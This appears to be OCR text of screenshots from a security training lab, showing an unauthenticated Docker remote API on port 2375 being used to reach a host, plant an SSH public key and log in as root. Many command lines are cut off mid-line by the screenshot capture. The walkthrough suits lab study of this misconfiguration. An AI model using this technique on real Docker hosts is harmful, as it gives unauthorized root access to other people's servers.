 10.1.1.200:2375/info
10.1.1.200:2375/info
Search
Most Visited
Kali Training
Getting Started
JSON
Raw Data
Save
Copy
Collapse Al
ID:
Containers:
ContainersRunning:
ContainersPaused:
ContainersStopped:
Images:
Driver:
DriverStatus:
0:
0:
1:
1:
0:
1:
2:
0:
1:
SystemStatus:
Plugins:
Volume:
0:
Network:
0:
1:
2:
3:
4:
"overlay"
Authorization:
null
MemoryLimit:
true
SwapLimit:
true
KernelMemory:
true
CpuCfsPeriod:
true
CpuCfsQuota:
true
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Unable to find image '3dc8d67b679d:latest' locally
Trying to pull repository doc
docker: Get https://registry-
.io on 10.1.1.90:53: server m
See 'docker run --help'.
root@kali:/# docker -H 10.1.1
8fd76ba
root@939ee2c0a9bd:/var/www/ht
root
root@939ee2c0a9bd:/var/www/ht
bash: nano: command not found
root@939ee2c0a9bd:/var/www/ht
bash: vim: command not found
root@939ee2c0a9bd:/var/www/ht
bash: vi: command not found
root@939ee2c0a9bd:/var/www/ht
5h8KbbGJKJy0VXvwIeSmsxeBbmtFn
lfmYNnzyuH8cT9o0MhRWfParDNDlb
+7eDVPVjbrInj64cRPKFFpzCy4XWT
HwMEH5BStc89JIHfG+IfWO8nv7c8r
d+3Y5SRe9dLkJRQwvyeNDyN643Hvj
96HR6sLayDmh1itvoyRQgHMbxsevC
GGJMlcuKyotLZ7hI4WoNbw7T0I0b6
root@939ee2c0a9bd:/var/www/ht
root@host-10-1-1-200:~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/.ssh# cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDA05h8KbbGJKJy0VXvwIeSmsxeBbmtFnKoemGZUFTl
Did3orDyIUfzN1iXblrf0AOo5Lw1AIiflaXP6a4EilfmYNnzyuH8cT9o0MhRWfParDNDlbRzenEgpEPd
sS3thoxGjHJ3nadf20YeML852uBEW74vDC4cTpRrr+7eDVPVjbrInj64cRPKFFpzCy4XWTjaR/EfyZtx
Q173Ny05PWx8X/VpNog8qvOwoKd+2/I/1pFynLoWJHwMEH5BStc89JIHfG+IfWO8nv7c8rj1I4kpxFZJ
FOhexSn5Eah4DYiUcXqQT9To6tPwiS8uOSDD5EEidd+3Y5SRe9dLkJRQwvyeNDyN643HvjAJxxzOgxdk
C8qZpb0a9a63mxXUa4zNmk+dOOHmtKqMPXy11cn++96HR6sLayDmh1itvoyRQgHMbxsevCG13Ll4GH5+
6Ull4c0ZwTe9i0hhW7B2o92zeAyIjW799LqbZUAdLGGJMlcuKyotLZ7hI4WoNbw7T0I0b6s= root@ka
li
root@kali:~/.ssh# ssh root@10.1.1.200 -i id_rsa
The authenticity of host '10.1.1.200 (10.1.1.200)' can't be established.
ECDSA key fingerprint is SHA256:H5AkEusQ1aqU40PtfI00zq2RBgFqfQBQtnjE7UUTlnU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.1.1.200' (ECDSA) to the list of known hosts.
Last failed login: Wed Mar  3 16:19:59 CST 2021 from 81.70.200.133 on ssh:notty
There were 180 failed login attempts since the last successful login.
===================晚 上 好===================
====欢 迎 来 到 合 天 网 安 实 验 室 学 习====
欢 迎 加 入 合 粉 群 ： 417668717 进 行 交 流
你 还 可 以 关 注 我 们 的 微 信 公 众 号 ，执 行 wechatcode 命 令 即 可 扫 码
关 注 噢 ！
[root@host-10-1-1-200 ~]# whoami
root
[root@host-10-1-1-200 ~]#